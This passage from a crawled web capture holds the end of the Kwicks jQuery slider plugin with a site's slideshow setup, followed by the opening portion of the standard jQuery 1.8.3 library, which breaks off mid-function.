        this.$panels.attr("style", "").removeClass("kwicks-expanded kwicks-selected kwicks-collapsed");
        this.$container.removeClass("kwicks-processed").removeData("kwicks")
    }
    ;
    Kwick.prototype.resize = function() {
        if (this.getContainerSize() === this.getContainerSize(true)) {
            return
        }
        this.calculatePanelSizes();
        this.offsets = this.getOffsetsForExpanded();
        if (this.isAnimated) {
            this._dirtyOffsets = true
        } else {
            this.updatePanelStyles()
        }
    }
    ;
    Kwick.prototype.select = function(index) {
        if (index === this.selectedIndex) {
            return
        }
        $(this.getSelectedPanel()).removeClass("kwicks-selected");
        this.selectedIndex = index;
        $(this.getSelectedPanel()).addClass("kwicks-selected")
    }
    ;
    Kwick.prototype.expand = function(index) {
        var self = this
          , oldIndex = this.expandedIndex
          , oldExpanded = this.getExpandedPanel();
        if (index === -1) {
            index = this.selectedIndex
        }
        if (index === this.expandedIndex) {
            return
        }
        $(this.getExpandedPanel()).removeClass("kwicks-expanded");
        $(this.getCollapsedPanels()).removeClass("kwicks-collapsed");
        this.expandedIndex = index;
        $(this.getExpandedPanel()).addClass("kwicks-expanded");
        $(this.getCollapsedPanels()).addClass("kwicks-collapsed");
        var $timer = this.$timer
          , numPanels = this.$panels.length
          , startOffsets = this.offsets.slice()
          , offsets = this.offsets
          , targetOffsets = this.getOffsetsForExpanded();
        $timer.stop()[0].progress = 0;
        this.isAnimated = true;
        $timer.animate({
            progress: 1
        }, {
            duration: this.opts.duration,
            easing: this.opts.easing,
            step: function(progress) {
                if (self._dirtyOffsets) {
                    offsets = self.offsets;
                    targetOffsets = self.getOffsetsForExpanded();
                    self._dirtyOffsets = false
                }
                offsets.length = 0;
                for (var i = 0; i < numPanels; i++) {
                    var targetOffset = targetOffsets[i]
                      , newOffset = targetOffset - ((targetOffset - startOffsets[i]) * (1 - progress));
                    offsets[i] = newOffset
                }
                self.updatePanelStyles()
            },
            complete: function() {
                self.isAnimated = false;
                self.$container.trigger("expand-complete.kwicks", {
                    index: index,
                    expanded: self.getExpandedPanel(),
                    collapsed: self.getCollapsedPanels(),
                    oldIndex: oldIndex,
                    oldExpanded: oldExpanded,
                    isAnimated: false
                })
            }
        })
    }
}
)(jQuery);

(function() {
    var $containerfa = $(".activity_y").kwicks({
        spacing: 0,
        minSize: 56,
        behavior: "slideshow",
        easing: "easeInOutCirc"
    });
    $containerfa.on("expand.kwicks", function(e, data) {
        $(".activity_y li").eq(data.oldIndex).find(".min").stop().fadeIn();
        $(".activity_y li").eq(data.index).find(".min").stop().fadeOut()
    });
}
)();


--- FILE ---
content_type: application/javascript
request_url: https://www.upanhome.com/statics/js/jquery-1.8.3.min.js
body_size: 52584
content:
/*! jQuery v1.8.3 jquery.com | jquery.org/license */
(function(e, t) {
    function _(e) {
        var t = M[e] = {};
        return v.each(e.split(y), function(e, n) {
            t[n] = !0
        }),
        t
    }
    function H(e, n, r) {
        if (r === t && e.nodeType === 1) {
            var i = "data-" + n.replace(P, "-$1").toLowerCase();
            r = e.getAttribute(i);
            if (typeof r == "string") {
                try {
                    r = r === "true" ? !0 : r === "false" ? !1 : r === "null" ? null : +r + "" === r ? +r : D.test(r) ? v.parseJSON(r) : r
                } catch (s) {}
                v.data(e, n, r)
            } else
                r = t
        }
        return r
    }
    function B(e) {
        var t;
        for (t in e) {
            if (t === "data" && v.isEmptyObject(e[t]))
                continue;
            if (t !== "toJSON")
                return !1
        }
        return !0
    }
    function et() {
        return !1
    }
    function tt() {
        return !0
    }
    function ut(e) {
        return !e || !e.parentNode || e.parentNode.nodeType === 11
    }
    function at(e, t) {
        do
            e = e[t];
        while (e && e.nodeType !== 1);
        return e
    }
    function ft(e, t, n) {
        t = t || 0;
        if (v.isFunction(t))
            return v.grep(e, function(e, r) {
                var i = !!t.call(e, r, e);
                return i === n
            });
        if (t.nodeType)
            return v.grep(e, function(e, r) {
                return e === t === n
            });
        if (typeof t == "string") {
            var r = v.grep(e, function(e) {
                return e.nodeType === 1
            });
            if (it.test(t))
                return v.filter(t, r, !n);
            t = v.filter(t, r)
        }
        return v.grep(e, function(e, r) {
            return v.inArray(e, t) >= 0 === n
        })
    }
    function lt(e) {
        var t = ct.split("|")
          , n = e.createDocumentFragment();
        if (n.createElement)
            while (t.length)
                n.createElement(t.pop());
        return n
    }
    function Lt(e, t) {
        return e.getElementsByTagName(t)[0] || e.appendChild(e.ownerDocument.createElement(t))
    }
    function At(e, t) {
        if (t.nodeType !== 1 || !v.hasData(e))
            return;
        var n, r, i, s = v._data(e), o = v._data(t, s), u = s.events;
        if (u) {
            delete o.handle,
            o.events = {};
            for (n in u)
                for (r = 0,
                i = u[n].length; r < i; r++)
                    v.event.add(t, n, u[n][r])
        }
        o.data && (o.data = v.extend({}, o.data))
    }
    function Ot(e, t) {
        var n;
        if (t.nodeType !== 1)
            return;
        t.clearAttributes && t.clearAttributes(),
        t.mergeAttributes && t.mergeAttributes(e),
        n = t.nodeName.toLowerCase(),
        n === "object" ? (t.parentNode && (t.outerHTML = e.outerHTML),
        v.support.html5Clone && e.innerHTML && !v.trim(t.innerHTML) && (t.innerHTML = e.innerHTML)) : n === "input" && Et.test(e.type) ? (t.defaultChecked = t.checked = e.checked,
        t.value !== e.value && (t.value = e.value)) : n === "option" ? t.selected = e.defaultSelected : n === "input" || n === "textarea" ? t.defaultValue = e.defaultValue : n === "script" && t.text !== e.text && (t.text = e.text),
        t.removeAttribute(v.expando)
    }
    function Mt(e) {
        return typeof e.getElementsByTagName != "undefined" ? e.getElementsByTagName("*") : typeof e.querySelectorAll != "undefined" ? e.querySelectorAll("*") : []
    }
    function _t(e) {
        Et.test(e.type) && (e.defaultChecked = e.checked)
    }
    function Qt(e, t) {
        if (t in e)
            return t;
        var n = t.charAt(0).toUpperCase() + t.slice(1)
          , r = t
          , i = Jt.length;
        while (i--) {
            t = Jt[i] + n;
            if (t in e)
                return t
        }
        return r
    }
    function Gt(e, t) {
        return e = t || e,
        v.css(e, "display") === "none" || !v.contains(e.ownerDocument, e)
    }
    function Yt(e, t) {
        var n, r, i = [], s = 0, o = e.length;
        for (; s < o; s++) {
            n = e[s];
            if (!n.style)
                continue;
            i[s] = v._data(n, "olddisplay"),
            t ? (!i[s] && n.style.display === "none" && (n.style.display = ""),
            n.style.display === "" && Gt(n) && (i[s] = v._data(n, "olddisplay", nn(n.nodeName)))) : (r = Dt(n, "display"),
            !i[s] && r !== "none" && v._data(n, "olddisplay", r))
        }
        for (s = 0; s < o; s++) {
            n = e[s];
            if (!n.style)
                continue;
            if (!t || n.style.display === "none" || n.style.display === "")
                n.style.display = t ? i[s] || "" : "none"
        }
        return e
    }
    function Zt(e, t, n) {
        var r = Rt.exec(t);
        return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t
    }
    function en(e, t, n, r) {
        var i = n === (r ? "border" : "content") ? 4 : t === "width" ? 1 : 0
          , s = 0;
        for (; i < 4; i += 2)
            n === "margin" && (s += v.css(e, n + $t[i], !0)),
            r ? (n === "content" && (s -= parseFloat(Dt(e, "padding" + $t[i])) || 0),
            n !== "margin" && (s -= parseFloat(Dt(e, "border" + $t[i] + "Width")) || 0)) : (s += parseFloat(Dt(e, "padding" + $t[i])) || 0,
            n !== "padding" && (s += parseFloat(Dt(e, "border" + $t[i] + "Width")) || 0));
        return s
    }
    function tn(e, t, n) {
        var r = t === "width" ? e.offsetWidth : e.offsetHeight
          , i = !0
          , s = v.support.boxSizing && v.css(e, "boxSizing") === "border-box";
        if (r <= 0 || r == null) {
            r = Dt(e, t);
            if (r < 0 || r == null)
                r = e.style[t];
            if (Ut.test(r))
                return r;
            i = s && (v.support.boxSizingReliable || r === e.style[t]),
            r = parseFloat(r) || 0
        }
        return r + en(e, t, n || (s ? "border" : "content"), i) + "px"
    }
    function nn(e) {
        if (Wt[e])
            return Wt[e];
        var t = v("<" + e + ">").appendTo(i.body)
          , n = t.css("display");
        t.remove();
        if (n === "none" || n === "") {
            Pt = i.body.appendChild(Pt || v.extend(i.createElement("iframe"), {
                frameBorder: 0,
                width: 0,
                height: 0
            }));
            if (!Ht || !Pt.createElement)
                Ht = (Pt.contentWindow || Pt.contentDocument).document,
                Ht.write("<!doctype html><html><body>"),
                Ht.close();
            t = Ht.body.appendChild(Ht.createElement(e)),
            n = Dt(t, "display"),
            i.body.removeChild(Pt)
        }
        return Wt[e] = n,
        n
    }
    function fn(e, t, n, r) {
        var i;
        if (v.isArray(t))
            v.each(t, function(t, i) {
                n || sn.test(e) ? r(e, i) : fn(e + "[" + (typeof i == "object" ? t : "") + "]", i, n, r)
            });
        else if (!n && v.type(t) === "object")
            for (i in t)
                fn(e + "[" + i + "]", t[i], n, r);
        else
            r(e, t)
    }
    function Cn(e) {
        return function(t, n) {
            typeof t != "string" && (n = t,
            t = "*");
            var r, i, s, o = t.toLowerCase().split(y), u = 0, a = o.length;
            if (v.isFunction(n))
                for (; u < a; u++)
                    r = o[u],
                    s = /^\+/.test(r),
                    s && (r = r.substr(1) || "*"),
                    i = e[r] = e[r] || [],
                    i[s ? "unshift" : "push"](n)
        }
    }
    function kn(e, n, r, i, s, o) {
        s = s || n.dataTypes[0],
        o = o || {},
        o[s] = !0;
        var u, a = e[s], f = 0, l = a ? a.length : 0, c = e === Sn;
        for (; f < l && (c || !u); f++)
            u = a[f](n, r, i),
            typeof u == "string" && (!c || o[u] ? u = t : (n.dataTypes.unshift(u),
            u = kn(e, n, r, i, u, o)));
        return (c || !u) && !o["*"] && (u = kn(e, n, r, i, "*", o)),
        u
    }
    function Ln(e, n) {
        var r, i, s = v.ajaxSettings.flatOptions || {};
        for (r in n)
            n[r] !== t && ((s[r] ? e : i || (i = {}))[r] = n[r]);
        i && v.extend(!0, e, i)
    }
    function An(e, n, r) {
        var i, s, o, u, a = e.contents, f = e.dataTypes, l = e.responseFields;
        for (s in l)
            s in r && (n[l[s]] = r[s]);
        while (f[0] === "*")
            f.shift(),
            i === t && (i = e.mimeType || n.getResponseHeader("content-type"));
        if (i)
            for (s in a)
                if (a[s] && a[s].test(i)) {
                    f.unshift(s);
                    break
                }
        if (f[0]in r)
            o = f[0];
        else {
            for (s in r) {
                if (!f[0] || e.converters[s + " " + f[0]]) {
                    o = s;
                    break
                }
                u || (u = s)
            }
            o = o || u
        }
        if (o)
            return o !== f[0] && f.unshift(o),
            r[o]
    }
    function On(e, t) {
        var n, r, i, s, o = e.dataTypes.slice(), u = o[0], a = {}, f = 0;
        e.dataFilter && (t = e.dataFilter(t, e.dataType));
        if (o[1])
            for (n in e.converters)
                a[n.toLowerCase()] = e.converters[n];
        for (; i = o[++f]; )
            if (i !== "*") {
                if (u !== "*" && u !== i) {
                    n = a[u + " " + i] || a["* " + i];
                    if (!n)
                        for (r in a) {
                            s = r.split(" ");
                            if (s[1] === i) {
                                n = a[u + " " + s[0]] || a["* " + s[0]];
                                if (n) {
                                    n === !0 ? n = a[r] : a[r] !== !0 && (i = s[0],
                                    o.splice(f--, 0, i));
                                    break
                                }
                            }
                        }
                    if (n !== !0)
                        if (n && e["throws"])
                            t = n(t);
                        else
                            try {
                                t = n(t)
                            } catch (l) {
                                return {
                                    state: "parsererror",
                                    error: n ? l : "No conversion from " + u + " to " + i
                                }
                            }
                }
                u = i
            }
        return {
            state: "success",
            data: t
        }
    }
    function Fn() {
        try {
            return new e.XMLHttpRequest
        } catch (t) {}
    }
    function In() {
        try {
            return new e.ActiveXObject("Microsoft.XMLHTTP")
        } catch (t) {}
    }
    function $n() {
        return setTimeout(function() {
            qn = t
        }, 0),
        qn = v.now()
    }
    function Jn(e, t) {
        v.each(t, function(t, n) {
            var r = (Vn[t] || []).concat(Vn["*"])
              , i = 0
              , s = r.length;
            for (; i < s; i++)
                if (r[i].call(e, t, n))
                    return
        })
    }
    function Kn(e, t, n) {
        var r, i = 0, s = 0, o = Xn.length, u = v.Deferred().always(function() {
            delete a.elem
        }), a = function() {
            var t = qn || $n()
              , n = Math.max(0, f.startTime + f.duration - t)
              , r = n / f.duration || 0
              , i = 1 - r
              , s = 0
              , o = f.tweens.length;
            for (; s < o; s++)
                f.tweens[s].run(i);
            return u.notifyWith(e, [f, i, n]),
            i < 1 && o ? n : (u.resolveWith(e, [f]),
            !1)
        }, f = u.promise({
            elem: e,
            props: v.extend({}, t),
            opts: v.extend(!0, {
                specialEasing: {}
            }, n),
            originalProperties: t,
            originalOptions: n,
            startTime: qn || $n(),
            duration: n.duration,
            tweens: [],
            createTween: function(t, n, r) {
                var i = v.Tween(e, f.opts, t, n, f.opts.specialEasing[t] || f.opts.easing);
                return f.tweens.push(i),
                i
            },
            stop: function(t) {
                var n = 0
                  , r = t ? f.tweens.length : 0;
                for (; n < r; n++)
                    f.tweens[n].run(1);
                return t ? u.resolveWith(e, [f, t]) : u.rejectWith(e, [f, t]),
                this
            }
        }), l = f.props;
        Qn(l, f.opts.specialEasing);
        for (; i < o; i++) {
            r = Xn[i].call(f, e, l, f.opts);
            if (r)
                return r
        }
        return Jn(f, l),
        v.isFunction(f.opts.start) && f.opts.start.call(e, f),
        v.fx.timer(v.extend(a, {
            anim: f,
            queue: f.opts.queue,
            elem: e
        })),
        f.progress(f.opts.progress).done(f.opts.done, f.opts.complete).fail(f.opts.fail).always(f.opts.always)
    }
    function Qn(e, t) {
        var n, r, i, s, o;
        for (n in e) {
            r = v.camelCase(n),
            i = t[r],
            s = e[n],
            v.isArray(s) && (i = s[1],
            s = e[n] = s[0]),
            n !== r && (e[r] = s,
            delete e[n]),
            o = v.cssHooks[r];
            if (o && "expand"in o) {
                s = o.expand(s),
                delete e[r];
                for (n in s)
                    n in e || (e[n] = s[n],
                    t[n] = i)
            } else
                t[r] = i
        }
    }
    function Gn(e, t, n) {
        var r, i, s, o, u, a, f, l, c, h = this, p = e.style, d = {}, m = [], g = e.nodeType && Gt(e);
        n.queue || (l = v._queueHooks(e, "fx"),
        l.unqueued == null && (l.unqueued = 0,
        c = l.empty.fire,
        l.empty.fire = function() {
            l.unqueued || c()
        }
        ),
        l.unqueued++,
        h.always(function() {
            h.always(function() {
                l.unqueued--,
                v.queue(e, "fx").length || l.empty.fire()
            })
        })),
        e.nodeType === 1 && ("height"in t || "width"in t) && (n.overflow = [p.overflow, p.overflowX, p.overflowY],
        v.css(e, "display") === "inline" && v.css(e, "float") === "none" && (!v.support.inlineBlockNeedsLayout || nn(e.nodeName) === "inline" ? p.display = "inline-block" : p.zoom = 1)),
        n.overflow && (p.overflow = "hidden",
        v.support.shrinkWrapBlocks || h.done(function() {
            p.overflow = n.overflow[0],
            p.overflowX = n.overflow[1],
            p.overflowY = n.overflow[2]
        }));
        for (r in t) {
            s = t[r];
            if (Un.exec(s)) {
                delete t[r],
                a = a || s === "toggle";
                if (s === (g ? "hide" : "show"))
                    continue;
                m.push(r)
            }
        }
        o = m.length;
        if (o) {
            u = v._data(e, "fxshow") || v._data(e, "fxshow", {}),
            "hidden"in u && (g = u.hidden),
            a && (u.hidden = !g),
            g ? v(e).show() : h.done(function() {
                v(e).hide()
            }),
            h.done(function() {
                var t;
                v.removeData(e, "fxshow", !0);
                for (t in d)
                    v.style(e, t, d[t])
            });
            for (r = 0; r < o; r++)
                i = m[r],
                f = h.createTween(i, g ? u[i] : 0),
                d[i] = u[i] || v.style(e, i),
                i in u || (u[i] = f.start,
                g && (f.end = f.start,
                f.start = i === "width" || i === "height" ? 1 : 0))
        }
    }
    function Yn(e, t, n, r, i) {
        return new Yn.prototype.init(e,t,n,r,i)
    }
    function Zn(e, t) {
        var n, r = {
            height: e
        }, i = 0;
        t = t ? 1 : 0;
        for (; i < 4; i += 2 - t)
            n = $t[i],
            r["margin" + n] = r["padding" + n] = e;
        return t && (r.opacity = r.width = e),
        r
    }
    function tr(e) {
        return v.isWindow(e) ? e : e.nodeType === 9 ? e.defaultView || e.parentWindow : !1
    }
    var n, r, i = e.document, s = e.location, o = e.navigator, u = e.jQuery, a = e.$, f = Array.prototype.push, l = Array.prototype.slice, c = Array.prototype.indexOf, h = Object.prototype.toString, p = Object.prototype.hasOwnProperty, d = String.prototype.trim, v = function(e, t) {
        return new v.fn.init(e,t,n)
    }, m = /[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source, g = /\S/, y = /\s+/, b = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, w = /^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/, E = /^<(\w+)\s*\/?>(?:<\/\1>|)$/, S = /^[\],:{}\s]*$/, x = /(?:^|:|,)(?:\s*\[)+/g, T = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g, N = /"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g, C = /^-ms-/, k = /-([\da-z])/gi, L = function(e, t) {
        return (t + "").toUpperCase()
    }, A = function() {
        i.addEventListener ? (i.removeEventListener("DOMContentLoaded", A, !1),
        v.ready()) : i.readyState === "complete" && (i.detachEvent("onreadystatechange", A),
        v.ready())
    }, O = {};
    v.fn = v.prototype = {
        constructor: v,
        init: function(e, n, r) {
            var s, o, u, a;
            if (!e)
                return this;
            if (e.nodeType)
                return this.context = this[0] = e,
                this.length = 1,
                this;
            if (typeof e == "string") {
                e.charAt(0) === "<" && e.charAt(e.length - 1) === ">" && e.length >= 3 ? s = [null, e, null] : s = w.exec(e);
                if (s && (s[1] || !n)) {
                    if (s[1])
                        return n = n instanceof v ? n[0] : n,
                        a = n && n.nodeType ? n.ownerDocument || n : i,
                        e = v.parseHTML(s[1], a, !0),
                        E.test(s[1]) && v.isPlainObject(n) && this.attr.call(e, n, !0),
                        v.merge(this, e);
                    o = i.getElementById(s[2]);
                    if (o && o.parentNode) {
                        if (o.id !== s[2])
                            return r.find(e);
                        this.length = 1,
                        this[0] = o
                    }
                    return this.context = i,
                    this.selector = e,
                    this
                }
                return !n || n.jquery ? (n || r).find(e) : this.constructor(n).find(e)
            }
            return v.isFunction(e) ? r.ready(e) : (e.selector !== t && (this.selector = e.selector,
            this.context = e.context),
            v.makeArray(e, this))
        },
        selector: "",
        jquery: "1.8.3",
        length: 0,
        size: function() {
            return this.length
        },
        toArray: function() {
            return l.call(this)
        },
        get: function(e) {
            return e == null ? this.toArray() : e < 0 ? this[this.length + e] : this[e]
        },
        pushStack: function(e, t, n) {
            var r = v.merge(this.constructor(), e);
            return r.prevObject = this,
            r.context = this.context,
            t === "find" ? r.selector = this.selector + (this.selector ? " " : "") + n : t && (r.selector = this.selector + "." + t + "(" + n + ")"),
            r
        },
        each: function(e, t) {
            return v.each(this, e, t)
        },
        ready: function(e) {
            return v.ready.promise().done(e),
            this
        },
        eq: function(e) {
            return e = +e,
            e === -1 ? this.slice(e) : this.slice(e, e + 1)
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        slice: function() {
            return this.pushStack(l.apply(this, arguments), "slice", l.call(arguments).join(","))
        },
        map: function(e) {
            return this.pushStack(v.map(this, function(t, n) {
                return e.call(t, n, t)
            }))
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: f,
        sort: [].sort,
        splice: [].splice
    },
    v.fn.init.prototype = v.fn,
    v.extend = v.fn.extend = function() {
        var e, n, r, i, s, o, u = arguments[0] || {}, a = 1, f = arguments.length, l = !1;
        typeof u == "boolean" && (l = u,
        u = arguments[1] || {},
        a = 2),
        typeof u != "object" && !v.isFunction(u) && (u = {}),
        f === a && (u = this,
        --a);
        for (; a < f; a++)
            if ((e = arguments[a]) != null)
                for (n in e) {
                    r = u[n],
                    i = e[n];
                    if (u === i)
                        continue;
                    l && i && (v.isPlainObject(i) || (s = v.isArray(i))) ? (s ? (s = !1,
                    o = r && v.isArray(r) ? r : []) : o = r && v.isPlainObject(r) ? r : {},
                    u[n] = v.extend(l, o, i)) : i !== t && (u[n] = i)
                }
        return u
    }
    ,
    v.extend({
        noConflict: function(t) {
            return e.$ === v && (e.$ = a),
            t && e.jQuery === v && (e.jQuery = u),
            v
        },
        isReady: !1,
        readyWait: 1,
        holdReady: function(e) {
            e ? v.readyWait++ : v.ready(!0)
        },
        ready: function(e) {
            if (e === !0 ? --v.readyWait : v.isReady)
                return;
            if (!i.body)
                return setTimeout(v.ready, 1);
            v.isReady = !0;
            if (e !== !0 && --v.readyWait > 0)
                return;
            r.resolveWith(i, [v]),
            v.fn.trigger && v(i).trigger("ready").off("ready")
        },
        isFunction: function(e) {
            return v.type(e) === "function"
        },
        isArray: Array.isArray || function(e) {
            return v.type(e) === "array"
        }
        ,
        isWindow: function(e) {
            return e != null && e == e.window
        },
        isNumeric: function(e) {
            return !isNaN(parseFloat(e)) && isFinite(e)
        },
        type: function(e) {
            return e == null ? String(e) : O[h.call(e)] || "object"
        },
        isPlainObject: function(e) {
            if (!e || v.type(e) !== "object" || e.nodeType || v.isWindow(e))
                return !1;
            try {
                if (e.constructor && !p.call(e, "constructor") && !p.call(e.constructor.prototype, "isPrototypeOf"))
                    return !1
            } catch (n) {
                return !1
            }
            var r;
            for (r in e)
                ;
            return r === t || p.call(e, r)
        },
        isEmptyObject: function(e) {
            var t;
            for (t in e)
                return !1;
            return !0
        },
        error: function(e) {
            throw new Error(e)
        },
        parseHTML: function(e, t, n) {
            var r;
            return !e || typeof e != "string" ? null : (typeof t == "boolean" && (n = t,
            t = 0),
            t = t || i,
            (r = E.exec(e)) ? [t.createElement(r[1])] : (r = v.buildFragment([e], t, n ? null : []),
            v.merge([], (r.cacheable ? v.clone(r.fragment) : r.fragment).childNodes)))
        },
        parseJSON: function(t) {
            if (!t || typeof t != "string")
                return null;
            t = v.trim(t);
            if (e.JSON && e.JSON.parse)
                return e.JSON.parse(t);
            if (S.test(t.replace(T, "@").replace(N, "]").replace(x, "")))
                return (new Function("return " + t))();
            v.error("Invalid JSON: " + t)
        },
        parseXML: function(n) {
            var r, i;
            if (!n || typeof n != "string")
                return null;
            try {
                e.DOMParser ? (i = new DOMParser,
                r = i.parseFromString(n, "text/xml")) : (r = new ActiveXObject("Microsoft.XMLDOM"),
                r.async = "false",
                r.loadXML(n))
            } catch (s) {
                r = t
            }
            return (!r || !r.documentElement || r.getElementsByTagName("parsererror").length) && v.error("Invalid XML: " + n),
            r
        },
        noop: function() {},
        globalEval: function(t) {
            t && g.test(t) && (e.execScript || function(t) {
                e.eval.call(e, t)
            }
            )(t)
        },
        camelCase: function(e) {
            return e.replace(C, "ms-").replace(k, L)
        },
        nodeName: function(e, t) {
            return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
        },
        each: function(e, n, r) {
            var i, s = 0, o = e.length, u = o === t || v.isFunction(e);
            if (r) {
                if (u) {
                    for (i in e)
                        if (n.apply(e[i], r) === !1)
                            break
                } else
                    for (; s < o; )
                        if (n.apply(e[s++], r) === !1)
                            break
            } else if (u) {
                for (i in e)
                    if (n.call(e[i], i, e[i]) === !1)
                        break
            } else
                for (; s < o; )
                    if (n.call(e[s], s, e[s++]) === !1)
                        break;
            return e
        },
        trim: d && !d.call("\ufeff\u00a0") ? function(e) {
            return e == null ? "" : d.call(e)
        }
        : function(e) {
            return e == null ? "" : (e + "").replace(b, "")
        }
        ,
        makeArray: function(e, t) {
            var n, r = t || [];
            return e != null && (n = v.type(e),
            e.length == null || n === "string" || n === "function" || n === "regexp" || v.isWindow(e) ? f.call(r, e) : v.merge(r, e)),
            r
        },
        inArray: function(e, t, n) {
            var r;
            if (t) {
                if (c)
                    return c.call(t, e, n);
                r = t.length,
                n = n ? n < 0 ? Math.max(0, r + n) : n : 0;
                for (; n < r; n++)
                    if (n in t && t[n] === e)
                        return n
            }
            return -1
        },
        merge: function(e, n) {
            var r = n.length
              , i = e.length
              , s = 0;
            if (typeof r == "number")
                for (; s < r; s++)
                    e[i++] = n[s];
            else
                while (n[s] !== t)
                    e[i++] = n[s++];
            return e.length = i,
            e
        },
        grep: function(e, t, n) {
            var r, i = [], s = 0, o = e.length;
            n = !!n;
            for (; s < o; s++)
                r = !!t(e[s], s),
                n !== r && i.push(e[s]);
            return i
        },
        map: function(e, n, r) {
            var i, s, o = [], u = 0, a = e.length, f = e instanceof v || a !== t && typeof a == "number" && (a > 0 && e[0] && e[a - 1] || a === 0 || v.isArray(e));
            if (f)
                for (; u < a; u++)
                    i = n(e[u], u, r),
                    i != null && (o[o.length] = i);
            else
                for (s in e)
                    i = n(e[s], s, r),
                    i != null && (o[o.length] = i);
            return o.concat.apply([], o)
        },
        guid: 1,
        proxy: function(e, n) {
            var r, i, s;
            return typeof n == "string" && (r = e[n],
            n = e,
            e = r),
            v.isFunction(e) ? (i = l.call(arguments, 2),
            s = function() {
                return e.apply(n, i.concat(l.call(arguments)))
            }
            ,
            s.guid = e.guid = e.guid || v.guid++,
            s) : t
        },
        access: function(e, n, r, i, s, o, u) {
            var a, f = r == null, l = 0, c = e.length;
            if (r && typeof r == "object") {
                for (l in r)
                    v.access(e, n, l, r[l], 1, o, i);
                s = 1
            } else if (i !== t) {
                a = u === t && v.isFunction(i),
                f && (a ? (a = n,
                n = function(e, t, n) {
                    return a.call(v(e), n)
                }
                ) : (n.call(e, i),
                n = null));
                if (n)
                    for (; l < c; l++)
                        n(e[l], r, a ? i.call(e[l], l, n(e[l], r)) : i, u);
                s = 1
            }
            return s ? e : f ? n.call(e) : c ? n(e[0], r) : o
        },
        now: function() {
            return (new Date).getTime()
        }
    }),
    v.ready.promise = function(t) {
        if (!r) {
            r = v.Deferred();
            if (i.readyState === "complete")
                setTimeout(v.ready, 1);
            else if (i.addEventListener)
                i.addEventListener("DOMContentLoaded", A, !1),
                e.addEventListener("load", v.ready, !1);
            else {
                i.attachEvent("onreadystatechange", A),
                e.attachEvent("onload", v.ready);
                var n = !1;
                try {
                    n = e.frameElement == null && i.documentElement
                } catch (s) {}
                n && n.doScroll && function o() {
                    if (!v.isReady) {
                        try {
                            n.doScroll("left")
                        } catch (e) {
                            return setTimeout(o, 50)
                        }
                        v.ready()
                    }
                }()
            }
        }
        return r.promise(t)
    }
    ,
    v.each("Boolean Number String Function Array Date RegExp Object".split(" "), function(e, t) {
        O["[object " + t + "]"] = t.toLowerCase()
    }),
    n = v(i);
    var M = {};
    v.Callbacks = function(e) {
        e = typeof e == "string" ? M[e] || _(e) : v.extend({}, e);
        var n, r, i, s, o, u, a = [], f = !e.once && [], l = function(t) {
            n = e.memory && t,
            r = !0,
            u = s || 0,
            s = 0,
            o = a.length,
            i = !0;
            for (; a && u < o; u++)
                if (a[u].apply(t[0], t[1]) === !1 && e.stopOnFalse) {
                    n = !1;
                    break
                }
            i = !1,
            a && (f ? f.length && l(f.shift()) : n ? a = [] : c.disable())
        }, c = {
            add: function() {
                if (a) {
                    var t = a.length;
                    (function r(t) {
                        v.each(t, function(t, n) {
                            var i = v.type(n);
                            i === "function" ? (!e.unique || !c.has(n)) && a.push(n) : n && n.length && i !== "string" && r(n)
                        })
                    }
                    )(arguments),
                    i ? o = a.length : n && (s = t,
                    l(n))
                }
                return this
            },
            remove: function() {
                return a && v.each(arguments, function(e, t) {
                    var n;
                    while ((n = v.inArray(t, a, n)) > -1)
                        a.splice(n, 1),
                        i && (n <= o && o--,
                        n <= u && u--)
                }),
                this
            },
            has: function(e) {
                return v.inArray(e, a) > -1
            },
            empty: function() {
                return a = [],
                this
            },
            disable: function() {
                return a = f = n = t,
                this
            },
            disabled: function() {
                return !a
            },
            lock: function() {
                return f = t,
                n || c.disable(),
                this
            },
            locked: function() {
                return !f
            },
            fireWith: function(e, t) {
                return t = t || [],
                t = [e, t.slice ? t.slice() : t],
                a && (!r || f) && (i ? f.push(t) : l(t)),
                this
            },
            fire: function() {
                return c.fireWith(this, arguments),
                this
            },
            fired: function() {
                return !!r
            }
        };
        return c
    }
    ,
    v.extend({
        Deferred: function(e) {
            var t = [["resolve", "done", v.Callbacks("once memory"), "resolved"], ["reject", "fail", v.Callbacks("once memory"), "rejected"], ["notify", "progress", v.Callbacks("memory")]]
              , n = "pending"
              , r = {
                state: function() {
                    return n
                },
                always: function() {
                    return i.done(arguments).fail(arguments),
                    this
                },
                then: function() {
                    var e = arguments;
                    return v.Deferred(function(n) {
                        v.each(t, function(t, r) {
                            var s = r[0]
                              , o = e[t];
                            i[r[1]](v.isFunction(o) ? function() {
                                var e = o.apply(this, arguments);
                                e && v.isFunction(e.promise) ? e.promise().done(n.resolve).fail(n.reject).progress(n.notify) : n[s + "With"](this === i ? n : this, [e])
                            }
                            : n[s])
                        }),
                        e = null
                    }).promise()
                },
                promise: function(e) {
                    return e != null ? v.extend(e, r) : r
                }
            }
              , i = {};
            return r.pipe = r.then,
            v.each(t, function(e, s) {
                var o = s[2]
                  , u = s[3];
                r[s[1]] = o.add,
                u && o.add(function() {
                    n = u
                }, t[e ^ 1][2].disable, t[2][2].lock),
                i[s[0]] = o.fire,
                i[s[0] + "With"] = o.fireWith
            }),
            r.promise(i),
            e && e.call(i, i),
            i
        },
        when: function(e) {
            var t = 0, n = l.call(arguments), r = n.length, i = r !== 1 || e && v.isFunction(e.promise) ? r : 0, s = i === 1 ? e : v.Deferred(), o = function(e, t, n) {
                return function(r) {
                    t[e] = this,
                    n[e] = arguments.length > 1 ? l.call(arguments) : r,
                    n === u ? s.notifyWith(t, n) : --i || s.resolveWith(t, n)
                }
            }, u, a, f;
            if (r > 1) {
                u = new Array(r),
                a = new Array(r),
                f = new Array(r);
                for (; t < r; t++)
                    n[t] && v.isFunction(n[t].promise) ? n[t].promise().done(o(t, f, n)).fail(s.reject).progress(o(t, a, u)) : --i
            }
            return i || s.resolveWith(f, n),
            s.promise()
        }
    }),
    v.support = function() {
        var t, n, r, s, o, u, a, f, l, c, h, p = i.createElement("div");
        p.setAttribute("className", "t"),
